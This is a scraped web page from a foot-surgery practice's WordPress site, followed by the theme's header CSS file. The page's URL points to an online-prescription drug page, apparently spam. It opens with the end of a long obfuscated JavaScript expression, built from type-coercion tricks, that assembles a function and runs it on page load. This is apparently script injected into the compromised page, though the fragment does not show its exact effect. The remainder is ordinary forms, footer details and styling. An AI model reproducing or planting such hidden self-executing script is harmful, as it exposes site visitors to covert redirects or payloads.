+$[39]+$[9]+$[41]+$[29]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[29]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[29]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[25]+$[25]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[25]+$[25]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[29]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[47]+$[25]+$[25]+$[25]+$[25]+$[25]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[45]+$[25]+$[5]+$[35]+$[48]+$[34]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
				</div>
									<div class="entry-categories">
						<span>Categories :</span>
						<a href="http://www.myfootsurgeons.com/category/uncategorized/" rel="category tag">Uncategorized</a>					</div>
						</div>
</article>
	</div><!-- content-area + page_layout_css -->

			<div class="widget-area col-md-4 col-sm-4 col-xs-12 sidebar-right sidebar-1">
		<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Any Questions ?</h3>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f358-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/micronase-con-prescrizione-online/#wpcf7-f358-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="358" /><br />
<input type="hidden" name="_wpcf7_version" value="5.0.5" /><br />
<input type="hidden" name="_wpcf7_locale" value="en_US" /><br />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f358-o1" /><br />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<div class="form-group">
	 <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="full Name" /></span>
</div>
<div class="form-group">
	<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="email Address" /></span>
</div>
<div class="form-group">
	 <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="subject" /></span>
</div>
<div class="form-group">
	<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="4" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="message"></textarea></span>
</div>
<div class="form-group">
	<input type="submit" value="Learn more" class="wpcf7-form-control wpcf7-submit" />
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div>
</form>
</div>
</div>
		</aside>	</div><!-- End Sidebar -->
	
	</div><!-- .container /- -->

</main><!-- .site-main -->

			<!-- Footer Main -->
			<footer id="footer-main" class="footer-main container-fluid no-left-padding no-right-padding" style="background-image: url(http://themewisdom.com/demo/wpm/doctor/wp-content/plugins/doctor-toolkit/lib/images/footer-bg.jpg);">
				<!-- Container -->
				<div class="container">
					<div class="row">
														<div class="col-md-4 col-sm-6 col-xs-6 contact-info">
									<aside id="widget-info-1" class="widget widget_info"><h3 class="widget-title">Contact info</h3>		<div class="contact-information">
			<p><i class="fa fa-phone"></i><a href="tel:9736781303" title="9736781303">9736781303</a></p>			<p><i class="fa fa-envelope"></i><a href="mailto:dr.ericreynolds@gmail.com" title="dr.ericreynolds@gmail.com">dr.ericreynolds@gmail.com</a></p>			<p><i class="fa fa-map-marker"></i>115 Christopher Columbus Dr. Jersey City, NJ 07302</p>			<div class="footer-social">
				<i class="fa fa-heart"></i>
				<ul>
					<li><a href="https://www.facebook.com/eofootandankle/"><i class="fa fa-facebook"></i></a></li>					<li><a href="#"><i class="fa fa-twitter"></i></a></li>																								</ul>
			</div>
	    </div>
		</aside>								</div>
																<div class="col-md-4 col-sm-6 col-xs-6">
									<aside id="widget-workinghours-1" class="widget widget_workinghours"><h3 class="widget-title">Working Hours</h3>		<ul>
			<li><span>Monday</span> <b>10.00  AM  To  7.30 PM</b></li>			<li><span>tuesday</span> <b>Closed</b></li>			<li><span>wednesday</span> <b>10.00  AM  To  7.30 PM</b></li>			<li><span>thursday</span> <b>Closed</b></li>			<li><span>friday</span> <b>10.00  AM  To  5.00 PM</b></li>			<li><span>Saturday</span> <b>11.00  AM  To  3.00 PM</b></li>			<li><span>Sunday</span> <b>Closed</b></li>		</ul>

		</aside>								</div>
																<div class="col-md-4 col-sm-6 col-xs-6 contact-form">
									<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Any Questions ?</h3>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f358-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/micronase-con-prescrizione-online/#wpcf7-f358-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="358" />
<input type="hidden" name="_wpcf7_version" value="5.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f358-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<div class="form-group">
	 <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="full Name" /></span>
</div>
<div class="form-group">
	<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="email Address" /></span>
</div>
<div class="form-group">
	 <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="subject" /></span>
</div>
<div class="form-group">
	<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="4" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="message"></textarea></span>
</div>
<div class="form-group">
	<input type="submit" value="Learn more" class="wpcf7-form-control wpcf7-submit" />
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
		</aside>								</div>
													</div>
				</div><!-- Container /- -->
			</footer><!-- Footer Main /- -->
					<div class="footer-bottom">
			<!-- Container -->
			<div class="container">
				<p>© 2026 www.myfootsurgeons.com. All Rights Reserved</p>
			</div><!-- Container /- -->
		</div>
		<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.myfootsurgeons.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.5'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyCBBAFR8PNKvWJLk-cete22sgI30m_AZzg%20&#038;callback=initMap'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/js/lib.js?ver=4.9.22'></script>
<script type='text/javascript'>

			var templateUrl = "http://www.myfootsurgeons.com/wp-content/themes/doctor";
			var WPAjaxUrl = "http://www.myfootsurgeons.com/wp-admin/admin-ajax.php";
		
</script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/js/slick/slick.min.js?ver=4.9.22'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/js/functions.js?ver=4.9.22'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-includes/js/wp-embed.min.js?ver=4.9.22'></script>
	</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/header.css?ver=4.9.22
body_size: 4135
content:
/*-----------------------------
	Theme Name: Doctor | Shared by VestaThemes.com
	Start Date : 
	End Date : 
	Last change: 
	Version: 1.0
	Assigned to:
	Primary use:
-------------------------------*/

/*------------------------------

	+ Header
		- Header7
		- Header7: Custom Menu Setting
		- Header9
		- Header 9: CustomText & SiteTitle Setting
		- Header11
		
	## Responsive
		- min-width: 992
		- max-width: 1200
		- min-width: 992 to max-width: 1199
		- max-width: 991
		- max-width: 767
		- max-width: 639
		- max-width: 479
		
-----------------------------------*/

/* + Header */

.header_s .container {
	position: relative;
}
.header_s .ownavigation .navbar-nav li .dropdown-menu > li > a:hover::before {
	display: none;
}

/* - Header7 */
.header_s7 .search-box {
	right: 15px;
	top: auto;
}
.header_s7 {
	position: relative;
}
.header_s7 .ownavigation .container {
	position: relative;
}
.header_s7 .search {
	float: right;
	padding: 45px 0;
}
.header_s7 .search > a {
	color: #384256;
}
.header_s7  .search-box form input {
	padding-left: 5px;
	padding-right: 5px;
}
.header_s7 .header-search .searchform  .btn  {
	background-color: transparent;
	border: none;
	border-radius: 0;
	padding: 0;
	margin-left: 0;
	top: 3px;
	right: -3px;
}
.header_s7 .logo-block {
	background-color: #fff;
}
.header_s7 .logo-block .our-information {
	float: right;
}
.header_s7 .logo-block .our-information ul {
	margin-bottom: 0;
	padding-left: 0;
}
.header_s7 .logo-block .our-information li {
	display: inline-block;
}
.header_s7 .logo-block .our-information li a {
	color: #8e8e8e;
	font-family: 'Roboto', sans-serif;
	font-weight: 400;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.header_s7 .logo-block .our-information li a:hover {
	color: #00d2eb;
}
.header_s7 .logo-block .our-information li a > i {
	color: #000;
	padding-right: 3px;
	font-family: "FontAwesome";
	font-style: normal;
	font-size: 14px;
}
.header_s7 .logo-block .our-information li a::after {
	content: "|";
	color: #000;
	padding: 0 10px;
}
.header_s7.header_s1  .logo-block .our-information li:first-child a::before {
	content: "|";
	color: #000;
	padding: 0 10px;
	position: relative;
	background-color: transparent;
	opacity: 1;
}

/* - Header7: Custom Menu Setting */
.header_s7.header_s1 .our-information .ownavigation .navbar-nav > li {
	margin: 0;
}
.header_s7.header_s1 .our-information .ownavigation .navbar-nav > li > a {
	padding: 45px 0;
	text-transform: capitalize;
}
.header_s7.header_s1 .our-information .ownavigation .navbar-nav > li > a::before {
	height: 0;
}
.header_s7.header_s1 .logo-block .our-information .dropdown-menu li:first-child a::before {
	content: "";
	padding: 0;
}
.header_s7.header_s1 .our-information .ownavigation .dropdown-menu li a::after {
	padding: 0;
	content: "";
}
.header_s7 .our-information .navbar-fixed-top {
	display: none;
}

/* - Header9 */
.header_s9 .top-header {
	background-color: #fff;
}
.header_s9 .top-header .call-info p > a::before {
	color: #e5e5e5;
}
.header_s9 .top-header .call-info p > a {
	color: #130202;
}
.header_s9 .top-header .call-info p > a:hover {
	color: #00d2eb;
}
.header_s9 .top-header .call-info p > a > i {
	color: #00d2eb;
}
.header_s9 .top-header .header-social li a {
	color: #00d2eb;
}
.header_s9 a.navbar-brand {
	color: #fff;
	letter-spacing: 1.92px;
}
.header_s9 a.navbar-brand > i {
	border: 10px solid #fff;
	height: 65px;
	width: 65px;
	line-height: 48px;
}
.header_s9 a.phone-call {
	background-color: #fff;
}
.header_s9 a.phone-call:hover {
	border-color: #fff;
}

/* - Header 9: CustomText & SiteTitle Setting */
.header_s9 a.navbar-brand.site-title > i,
.header_s9 a.navbar-brand.custom-txt > i {
	border: 7px solid #ffffff;
	height: 48px;
	line-height: 39px;
	width: 48px;
}

/* - Header11 */
.header_s11 .ownavigation .navbar-nav > li > a {
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-weight: normal;
}
.header_s11 .ownavigation .navbar-nav li .dropdown-menu > li > a {
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-weight: normal;
}

/*----------------------------------------------------
	## Responsive
------------------------------------------------------*/

/* - min-width: 992 */
@media (min-width: 992px) {
	/* - Header1 */
	.header_s1 .ownavigation {
		background-color: #fff;
	}
	.header_s1 a.navbar-brand {
		padding-bottom: 33px;
		padding-top: 32px;
	}
	.header_s1 .navbar-right {
		margin-right: 0;
	}
	.header_s1 .ownavigation .navbar-nav > li {
		margin: 0 15px;
	}
	.header_s1 .ownavigation .navbar-nav > li:last-child {
		margin-right: 0;
	}
	.header_s1 .ownavigation .navbar-nav > li > a::before {
		-webkit-transition: all 0.2s ease 0s;
		-moz-transition: all 0.2s ease 0s;
		-o-transition: all 0.2s ease 0s;
		transition: all 0.2s ease 0s;
	}
	.header_s1 .ownavigation .navbar-nav > li > a {
		color: #7d7d7d;
		font-family: 'Open Sans', sans-serif;
		font-weight: 400;
		padding-bottom: 45px;
		padding-top: 45px;
		position: relative;
		padding-left: 0;
		padding-right: 0;
		margin: 0;
	}
	.header_s .ownavigation .navbar-nav > li > a >i {
		margin-right: 3px;
	}
	.header_s1 .ownavigation .navbar-nav > li > a::before {
		background-color: #00d2eb;
		bottom: -1px;
		content: "";
		height: 5px;
		left: 0;
		position: absolute;
		transition: all 0.5s ease 0s;
		width: 0;
		opacity: 0;
	}
	.header_s1 .ownavigation .navbar-nav > .active > a::before, 
	.header_s1 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s1 .ownavigation .navbar-nav > .active > a:hover::before,
	.header_s1 .ownavigation .navbar-nav > li:hover > a::before,
	.header_s1 .ownavigation .navbar-nav > li > a:hover::before {
		opacity: 1;
		width: 100%;
	}
	.header_s1 .ownavigation .navbar-nav > .active > a, 
	.header_s1 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s1 .ownavigation .navbar-nav > .active > a:hover,
	.header_s1 .ownavigation .navbar-nav > li:hover > a,
	.header_s1 .ownavigation .navbar-nav > li > a:hover {
		background-color: transparent;
		color: #00d2eb;
	}
	.header_s1 .ownavigation .navbar-nav > li:last-child  > a {
		padding-right: 0;
	}
	.header_s1 .navbar-collapse {
		padding-left: 0;
		padding-right: 0;
	}
	.header_s1 .ownavigation.navbar-fixed-top {
		border-bottom: 1px solid #00d2eb;
	}
	/* - Header2 */
	.header_s2 {
		background-color: #fff;
	}
	.header_s2 a.navbar-brand {
		text-align: center;
		width: 100%;
	}
	.header_s2 .ownavigation {
		border-top: 1px solid #e5e5e5;
	}
	.header_s2 .nav.navbar-nav {
		float: none;
		text-align: center;
	}
	.header_s2 .nav.navbar-nav {
		float: none;
		text-align: center;
	}
	.header_s2 .ownavigation .navbar-nav > li {
		display: inline-block;
		float: none;
	}
	/* - Header3 */
	.header_s3 .ownavigation .navbar-nav > li > a::before {
		top: 0;
		bottom: auto;
	}
	.header_s3 .ownavigation.navbar-fixed-top {
		border-top: none;
	}
	/* - Header4 */
	.header_s4 .navbar-header {
		float: right;
	}
	/* - Header5 */
	.header_s5 .ownavigation {
		border-bottom: 1px solid #e5e5e5;
		border-top: none;
	}
		
	/* - Header8 */
	.header_s8 .ownavigation {
		border-bottom: none;
	}
	.header_s8 .navbar-left {
		margin-left: 45px;
	}
	.header_s8.header_s1 .ownavigation .navbar-nav > li {
		margin: 0 10px;
	}
	.header_s8 .ownavigation .navbar-nav > .active > a::before, 
	.header_s8 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s8 .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s8 .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s8 .ownavigation .navbar-nav > li > a:hover::before {
		top: 0;
	}
	.header_s8 a.phone-call {
		margin-top: 60px;
	}
	
	.header_s9 a.phone-call {
		margin-top: 62px;
	}	
	
	/* - Header9 */
	.header_s9 .ownavigation {
		background-color: #00d2eb;
	}
	.header_s9 a.navbar-brand {
		padding-bottom: 23px;
		padding-top: 22px;
	}
	.header_s9 a.navbar-brand > i {
		margin-right: 12px;
	}	
	.header_s9 .ownavigation .navbar-nav > li > a {
		color: #fff;
	}
	.header_s9 .ownavigation .navbar-nav > .active > a::before, 
	.header_s9 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s9 .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s9 .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s9 .ownavigation .navbar-nav > li > a:hover::before {
		display: none;
	}
	.header_s9 .ownavigation .navbar-nav > .active > a, 
	.header_s9 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s9 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s9 .ownavigation .navbar-nav > li:hover > a, 
	.header_s9 .ownavigation .navbar-nav > li > a:hover {
		color: #130202;
	}
	.header_s9 .ownavigation .navbar-nav > li.dropdown > a::after {
		color: #fff;
	}
	.header_s9 .ownavigation .navbar-nav > li > a:hover {
		animation: bounce 1s;
	}
	
	/* - Header10 */
	.header_s10 .ownavigation {
		z-index: 5;
	}
	.header_s10 .ownavigation .menu-switch {
		float: right;
		margin: 39px 0;
		position: relative;
	}
	.header_s10 .ownavigation .menu-switch a {
		color: #b6bfcd;
		font-size: 21px;
		line-height: 32px;
		padding-left: 30px;
	}
	.header_s10.menu_hide.menu_show  .ownavigation .navbar-nav,
	.header_s10 .ownavigation .navbar-nav {
		transform: scaleY(0);
		-webkit-transform: scaleY(0);
		-moz-transform: scaleY(0);
		-ms-transform: scaleY(0);
		transform-origin: 0 0 0;
		-webkit-transition: all 0.3s ease 0s;
		-moz-transition: all 0.3s ease 0s;
		-o-transition: all 0.3s ease 0s;
		transition: all 0.3s ease 0s;
	}
	.header_s10 .ownavigation .navbar-nav.menu-open {
		opacity: 1;
		transform: scaleY(1);
		-webkit-transform: scaleY(1);
		-moz-transform: scaleY(1);
		-ms-transform: scaleY(1);
		visibility: visible;
		-webkit-transition: all 0.3s ease 0s;
		-moz-transition: all 0.3s ease 0s;
		-o-transition: all 0.3s ease 0s;
		transition: all 0.3s ease 0s;
		z-index: 101;
	}
	.header_s10.menu_show  .ownavigation .navbar-nav {
		opacity: 1;
		transform: scaleY(1);
		-webkit-transform: scaleY(1);
		-moz-transform: scaleY(1);
		-ms-transform: scaleY(1);
		visibility: visible;
		-webkit-transition: all 0.3s ease 0s;
		-moz-transition: all 0.3s ease 0s;
		-o-transition: all 0.3s ease 0s;
		transition: all 0.3s ease 0s;
		z-index: 101;
	}
	
	/* - Header12 */
	.header_s12 .ownavigation .navbar-nav > li {
		margin: 0 4px;
	}
	.header_s12 .ownavigation .navbar-nav > li > a {
		padding: 45px 18px 46px;
		z-index: 1;
		transition-duration: 0.5s;
		transition-property: color;
	}
	.header_s12 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 18px;
	}
	.header_s12:not(.header_s16) .ownavigation .navbar-nav > li > a::before {
		background: #00d2eb none repeat scroll 0 0;
		bottom: 0;
		content: "";
		height: 0;
		left: 0;
		position: absolute;
		right: 0;
		top: 0;
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		-o-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
		width: auto;
		z-index: -1
	}
	.header_s12:not(.header_s16) .ownavigation .navbar-nav > .active > a::before, 
	.header_s12:not(.header_s16) .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s12:not(.header_s16) .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s12:not(.header_s16) .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s12:not(.header_s16) .ownavigation .navbar-nav > li > a:hover::before {
		height: 100%;
	}
	.header_s12 .ownavigation .navbar-nav > .active > a, 
	.header_s12 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s12 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s12 .ownavigation .navbar-nav > li:hover > a, 
	.header_s12 .ownavigation .navbar-nav > li > a:hover {
		color: #fff;
	}
	/* - Header13 */
	.header_s13 a.navbar-brand {
		padding-bottom: 33px;
		padding-top: 33px;
	}
	.header_s13 .ownavigation .navbar-nav > li {
		margin: 0 4px;
	}
	.header_s13 .ownavigation .navbar-nav > li > a {
		margin: 38px 0;
		padding: 7px 13px;
	}
	.header_s13 .ownavigation .navbar-nav > li:last-child  > a {
		padding-right: 13px;
	}
	.header_s13 .ownavigation .navbar-nav > .active > a::before, 
	.header_s13 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s13 .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s13 .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s13 .ownavigation .navbar-nav > li > a:hover::before {
		display: none;
	}
	@-webkit-keyframes hvr-push {
	  50% {
		-webkit-transform: scale(0.8);
		transform: scale(0.8);
	  }
	  100% {
		-webkit-transform: scale(1);
		transform: scale(1);
	  }
	}
	@keyframes hvr-push {
	  50% {
		-webkit-transform: scale(0.8);
		transform: scale(0.8);
	  }
	  100% {
		-webkit-transform: scale(1);
		transform: scale(1);
	  }
	}
	.header_s13 .ownavigation .navbar-nav > li > a {
		display: inline-block;
		vertical-align: middle;
		-webkit-transform: perspective(1px) translateZ(0);
		transform: perspective(1px) translateZ(0);
		box-shadow: 0 0 1px transparent;
	}
	.header_s13 .ownavigation .navbar-nav > .active > a, 
	.header_s13 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s13 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s13 .ownavigation .navbar-nav > li:hover > a, 
	.header_s13 .ownavigation .navbar-nav > li > a:hover {
		background-color: #00d2eb;
		color: #fff;
		-webkit-animation-name: hvr-push;
		animation-name: hvr-push;
		-webkit-animation-duration: 0.3s;
		animation-duration: 0.3s;
		-webkit-animation-timing-function: linear;
		animation-timing-function: linear;
		-webkit-animation-iteration-count: 1;
		animation-iteration-count: 1;
	}
	
	/* - Header14 */
	.header_s14 .ownavigation .navbar-nav > li > a {
		border: 1px solid transparent;
	}
	.header_s14 .ownavigation .navbar-nav > .active > a, 
	.header_s14 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s14 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s14 .ownavigation .navbar-nav > li:hover > a, 
	.header_s14 .ownavigation .navbar-nav > li > a:hover {
		background-color: transparent;
		color: #00d2eb;
		border: 1px solid #00d2eb;
	}
	.header_s14 .ownavigation .navbar-nav li .dropdown-menu > li > a:hover {
		border: none;
	}
	/* - Header15 */
	.header_s15 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s15 .ownavigation .navbar-nav > li > a {
		border-right: 1px solid #ececec;
		font-family: 'Open Sans', sans-serif;
		font-weight: 400;
		font-size: 14px;
		padding: 31px 24px;
	}
	.header_s15 .ownavigation .navbar-nav > li.no_menu_icon > a {
		padding: 45px 24px;
	}
	.header_s15 .ownavigation .navbar-nav > li:first-child > a {
		border-left: 1px solid #ececec;
	}
	.header_s15 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 24px;
	}
	.header_s15 .ownavigation .navbar-nav > .active > a::before, 
	.header_s15 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s15 .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s15 .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s15 .ownavigation .navbar-nav > li a:hover::before {
		display: none;
	}
	.header_s15 .ownavigation .navbar-nav > li > a > i {
		color: #00d2eb;
		display: block;
		font-size: 18px;
		margin-bottom: 10px;
		text-align: center;
		transform: rotate(0deg);
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		-o-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
	}
	.header_s15 .ownavigation .navbar-nav > .active > a i, 
	.header_s15 .ownavigation .navbar-nav > .active > a:focus i, 
	.header_s15 .ownavigation .navbar-nav > .active > a:hover i, 
	.header_s15 .ownavigation .navbar-nav > li:hover > a i, 
	.header_s15 .ownavigation .navbar-nav > li > a:hover i {
		transform: rotate(720deg);
		-webkit-transform: rotate(720deg);
		-moz-transform: rotate(720deg);
		-ms-transform: rotate(720deg);
	}
	.header_s15 .ownavigation .navbar-nav > li.dropdown > a::after {
		display: none;
	}
	.header_s15 .ownavigation .navbar-nav li .dropdown-menu > li > a {
		font-weight: 400;
		font-size: 14px;
	}
	/* - Header 16 */
	.header_s16 .ownavigation a.navbar-brand {
		padding-bottom: 31px;
		padding-top: 32px;
	}
	.header_s16 .ownavigation .navbar-nav > li > a,
	header.header_s16 .ownavigation .navbar-nav > li > a::before,
	.header_s16 .ownavigation .navbar-nav > li  > a > span {
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		-o-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
	}
	.header_s16 .ownavigation .navbar-nav > li > a {
		position: relative;
		overflow: hidden;
	}
	.header_s16 .ownavigation .navbar-nav > li {
		margin: 0 2px;
	}
	
	header.header_s16 .ownavigation .navbar-nav > li > a::before {
		background-color: #fff !important;
		content: "";
		height: 21px;
		display: inline-block;
		position: absolute;
		left: 0;
		right: 0;
		bottom: -21px;
		z-index: 1;
		opacity: 0;
		width: 100%;
	}
	.header_s16 .ownavigation .navbar-nav > li  > a > span {
		border-bottom: 15px solid #fff;
		position: absolute;
		bottom: -21px;
		height: 15px;
		opacity: 0;
		z-index: 2;
	}
	.header_s16 .ownavigation .navbar-nav > li  > a > span.left-brd {
		border-right: 41px solid transparent;
		left: 0;
	}
	.header_s16 .ownavigation .navbar-nav > li  > a > span.right-brd {
		border-left: 41px solid transparent;
		right: 0;
	}
	
	.header_s16 .ownavigation .navbar-nav > li > a {
		position: relative;
		padding: 44px 16px;
	}
	.header_s16 .ownavigation .navbar-nav > li.dropdown > a::after {
		display: none;
	}
	header.header_s16 .ownavigation .navbar-nav > li.active > a::before,
	header.header_s16 .ownavigation .navbar-nav > li:hover > a::before,
	header.header_s16 .ownavigation .navbar-nav > li:focus > a::before {
		display: inline-block;
		bottom: 0;
	}
	header.header_s16 .ownavigation .navbar-nav > li.active > a > span,
	header.header_s16 .ownavigation .navbar-nav > li:hover > a  > span ,
